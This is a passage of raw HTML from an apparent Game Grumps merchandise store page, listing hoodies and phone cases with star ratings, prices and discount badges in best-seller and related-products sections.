  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="37">
    <a href="https://gamegrumps.store/product/game-grumps-hoodies-only-eggs-can-sustain-me-hoodie-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/446/conversions/2689512_0-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Hoodies - Only Eggs Can Sustain Me Hoodie TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-hoodies-only-eggs-can-sustain-me-hoodie-tp2202" class="capitalize hover:underline leading-3">Game Grumps Hoodies - Only Eggs Can Sustain Me Hoodie TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="26">
    <a href="https://gamegrumps.store/product/game-grumps-cases-battle-arin-case-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/104/conversions/254270_3-13-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Cases - Battle Arin Case TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-cases-battle-arin-case-tp2202" class="capitalize hover:underline leading-3">Game Grumps Cases - Battle Arin Case TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gamegrumps.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="27">
    <a href="https://gamegrumps.store/product/game-grumps-cases-game-grumps-rocket-ship-case-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/126/conversions/1546294_1-17-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Cases - Game Grumps Rocket Ship Case TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-cases-game-grumps-rocket-ship-case-tp2202" class="capitalize hover:underline leading-3">Game Grumps Cases - Game Grumps Rocket Ship Case TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="115">
    <a href="https://gamegrumps.store/product/game-grumps-cases-the-grump-who-wins-grayscale-case-tp2202-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1151/conversions/19810420_1-7-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Cases - The Grump Who Wins (grayscale) Case TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-cases-the-grump-who-wins-grayscale-case-tp2202-2" class="capitalize hover:underline leading-3">Game Grumps Cases - The Grump Who Wins (grayscale) Case TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
